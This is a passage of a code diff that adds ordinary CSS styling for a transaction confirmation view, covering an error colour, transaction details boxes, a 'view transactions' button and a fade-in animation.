+            color: var(--danger);
+            margin-top: 15px;
+            text-align: center;
+        }
+
+        .transaction-details {
+            background-color: rgba(34, 197, 94, 0.1);
+            border-radius: 8px;
+            padding: 15px;
+            margin-top: 20px;
+            animation: fadeIn 1s ease-in-out 0.5s forwards;
+            opacity: 0;
+            max-width: 300px;
+        }
+
+        .transaction-id {
+            font-size: 14px;
+            color: var(--text);
+            margin-bottom: 5px;
+        }
+
+        .transaction-amount {
+            font-size: 18px;
+            font-weight: 600;
+            color: var(--text);
+        }
+
+        .view-transactions-btn {
+            margin-top: 20px;
+            padding: 10px 20px;
+            background-color: var(--primary);
+            color: white;
+            border: none;
+            border-radius: 8px;
+            cursor: pointer;
+            font-weight: 600;
+        }
+
+        .view-transactions-btn:hover {
+            background-color: var(--primary-dark);
+        }
+
+        @keyframes fadeIn {
+            from {
+                opacity: 0;
+            }
+
+            to {
+                opacity: 1;
+            }
+        }
